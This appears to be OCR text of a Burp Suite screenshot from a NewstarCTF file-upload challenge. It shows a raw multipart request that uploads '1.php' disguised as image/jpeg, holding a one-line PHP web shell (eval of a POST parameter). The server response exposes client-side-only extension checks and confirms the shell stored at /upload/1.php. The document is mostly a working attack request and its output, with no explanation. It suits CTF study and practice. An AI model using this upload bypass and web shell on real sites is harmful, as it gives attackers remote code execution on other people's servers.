 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Log4j2Scan BurpSuite_Hack
1 × +
Send Cancel < ▼ > ▼ Target: http://679d0a22-f05c-43ed-8cdc-ef6d9ce0d04a.node4.buuoj.cn:81 HT
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 679d0a22-f05c-43ed-8cdc-ef6d9ce0d04a.node4.buuoj.cn:81
3 Content-Length: 303
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://679d0a22-f05c-43ed-8cdc-ef6d9ce0d04a.node4.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarysomvXQFRGUlTBjHA
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Referer:
http://679d0a22-f05c-43ed-8cdc-ef6d9ce0d04a.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarysomvXQFRGUlTBjHA
16 Content-Disposition: form-data; name="file"; filename="1.php"
17 Content-Type: image/jpeg
18
19 <?php
20 eval($_POST[1]);
21 ------WebKitFormBoundarysomvXQFRGUlTBjHA
22 Content-Disposition: form-data; name="submit"
23
24 Upload!!!
25 ------WebKitFormBoundarysomvXQFRGUlTBjHA--
26
Search... 0 matches
Response
Pretty Raw Hex Render \n
22 <script type="text/javascript">
23 function validateForm() {
24 var fileInput = document.getElementById("file");
25 var file = fileInput.files[0];
26 var allowedExtensions = ["jpg", "jpeg", "png", "gif"];
27 var fileExtension = file.name.split('.').pop().
toLowerCase();
28
29 if (!file) {
30 alert("Please select a file to upload.");
31 return false;
32 }
33
34 if (!allowedExtensions.includes(fileExtension)) {
35 alert("错误的拓展名，只允许上传: JPG, JPEG, PNG, GIF");
36 return false;
37 }
38
39 return true;
40 }
41 </script>
42 </head>
43 <body>
44 <center>
45 <br>
46 <h1>
Welcome to NewstarCTF
</h1>
<br>
47 <hr>
<br>
48 <form action="/" method="post" enctype="
multipart/form-data" onsubmit="return validateForm()">
49 <input type="file" name="file" id="file">
<br>
<br>
50 <input type="submit" name="submit" value="Upload!!!">
51 </form>
<br>
52 Uploaded File: /upload/1.php<br>
<br>
<br>
53 <img src="1.jpg" height="500px" width="450px">
54 </center>
55 </body>
56 </html>
Search... 0 matches
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers 1
Response Headers
Done 1,758 bytes